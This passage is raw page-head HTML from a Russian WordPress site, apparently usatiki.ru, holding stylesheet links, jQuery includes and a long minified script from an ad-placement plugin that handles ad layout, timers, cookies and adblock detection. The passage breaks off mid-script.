<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"af68cf654c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var 